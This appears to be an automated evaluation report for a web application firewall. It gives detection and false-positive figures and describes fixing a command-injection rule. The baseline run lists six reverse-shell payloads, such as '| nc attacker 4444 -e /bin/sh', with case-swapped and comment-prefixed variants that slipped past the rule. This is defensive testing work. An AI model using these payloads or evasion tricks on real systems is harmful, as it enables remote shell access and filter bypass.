 Sentinel WAF — Autonomous Evaluation Report
Autonomous WAF evaluation · generated 2026-11-25 08:02 UTC
PASS · 0 bypasses · 0 false positives
ATTACKS EVALUATED
3,817
3 generations of adaptive search
REACHED THE APP
364
payloads that landed on a real parameter
DETECTION RATE
100.0%
364 of landed attacks blocked
CONFIRMED BYPASSES
0
no evasion found by the search
FALSE POSITIVES
0.0%
0/134 benign requests blocked
INSPECTION P50 / P99
44.9 µs / 235.7 µs
3,817 requests timed
Method
The engine seeded 16 base attacks across four classes, placed each one in 11 request positions (query, form, JSON, header, cookie and six structural / parser-differential shapes), and — guided
only by the WAF's own verdicts — kept every attack the WAF caught and applied 10 evasion transformations to it, repeating for 3 generations. Every request was also sent to a demo backend
that echoes what it parsed, so a block only counts against an attack that actually reached an application parameter. No step was scripted; the search path was decided from live results.
Autonomous tuning loop
Each row is a full campaign. The engine's findings from one run drove the change before the next; the runs below are real, re-executed from the repository's history.
RUN ATTACKS REACHED APP DETECTION BYPASSES FALSE POS. WHAT HAPPENED
Run 1 — baseline
(rule set at commit
ac9c05c)
2026-11-25 05:14 UTC
3,817 364 96.7% 12 0.0%
Engine searched 3 generations (the search stopped when no caught attack was left to mutate) and found reverse
shells that pass host and port before nc -e, plus case-swapped and comment-prefixed variants. Root cause: rule
3004 only matched the -e flag directly after nc, and its prefilter was case-sensitive.
cmdi · form-body · | nc attacker 4444 -e /bin/sh
cmdi · form-body · | Nc aTtAcKeR 4444 -E /bIn/sH
cmdi · form-body · | /*!*/ nc attacker 4444 -e /bin/sh
cmdi · json-as-textplain · | nc attacker 4444 -e /bin/sh
cmdi · json-as-textplain · | Nc aTtAcKeR 4444 -E /bIn/sH
cmdi · json-as-textplain · | /*!*/ nc attacker 4444 -e /bin/sh
Run 2 — after fix
2026-11-25 05:15 UTC
3,817 364 100.0% 0 0.0%
Rule 3004 rewritten from the engine's findings: case-insensitive, arguments allowed between nc and -e. The four
bypass shapes were added to the regression corpus. The engine re-ran the full adaptive search: no evasion found,
false positives unchanged at 0.
Detection by attack class
sqli 100.0% (119/119)
xss 100.0% (112/112)
cmdi 100.0% (91/91)
traversal 100.0% (42/42)
Confirmed bypasses
None. Every attack that reached the application was blocked, including all structural / parser-differential variants the search produced.
Operating point (auto-tuned)
Detection and false positives measured at each paranoia level; the recommended point is the highest detection within the false-positive budget.
100%
detection false pos.
0%
PL1★ PL2 PL3 PL4
PARANOIA THRESHOLD DETECTION FALSE POSITIVES
1 5 100.0% 0.0% recommended
2 5 100.0% 0.0%
3 5 100.0% 0.0%
4 5 100.0% 0.0%
Evidence integrity
Every blocked attack and every bypass was written to an append-only SHA-256 hash chain. Re-verification: VERIFIED · 60 records · head 63a43050627d97097d292cdc…. Editing, deleting or
reordering any record breaks the chain.